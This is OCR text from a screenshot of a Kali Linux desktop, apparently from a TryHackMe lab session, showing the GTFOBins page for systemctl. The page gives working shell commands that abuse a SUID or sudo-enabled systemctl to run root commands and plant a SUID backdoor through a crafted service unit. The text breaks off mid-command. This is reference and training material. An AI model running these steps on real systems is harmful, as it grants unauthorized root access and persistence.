 Applications Places Firefox ESR Sat 14:28 1
systemctl | GTFOBins - Mozilla Firefox
TryHackMe | Vulnvers Vuln University Burp Suite Community E php-reverse-shell/php- systemctl | GTFOBins
https://gtfobins.github.io/gtfobins/systemctl/ 133% Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges.
To exploit an existing SUID binary skip the first command and run the program using its original
path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain
access with elevated privileges if enabled on sudo.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]